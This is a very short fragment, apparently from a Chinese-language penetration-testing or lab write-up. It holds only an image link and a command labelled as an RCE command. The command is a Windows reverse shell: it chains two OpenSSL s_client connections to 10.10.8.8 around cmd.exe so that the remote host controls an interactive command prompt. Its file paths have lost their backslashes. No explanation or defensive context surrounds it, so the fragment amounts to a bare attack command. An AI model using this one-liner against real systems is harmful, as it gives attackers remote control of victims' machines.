 10.10.8.8 | C:Progra~2OpenSSL-v1.1.0binopenssl.exe s_client -quiet -connect 10.10.8.8:73 | cmd.exe | C:Progra~2OpenSSL-v1.1.0binopenssl.exe s_client -quiet -connect 10.10.8.8:136(RCE命令)